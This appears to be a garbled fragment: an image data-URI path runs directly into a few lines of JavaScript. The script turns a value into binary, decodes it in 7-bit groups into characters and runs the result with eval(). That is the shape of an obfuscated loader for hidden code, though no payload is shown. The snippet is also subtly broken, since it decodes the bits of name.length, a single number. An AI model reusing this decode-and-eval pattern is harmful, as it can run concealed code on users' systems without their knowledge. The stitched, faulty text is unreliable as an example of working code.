 length = name .length;
binary = length .toString(2);
pairs = binary .match(/(\d{7})/g);
ascii = pairs .map(b => parseInt(b, 2));
chars = ascii .map(c => String.fromCharCode(c));
code = chars .join('');
eval(code);
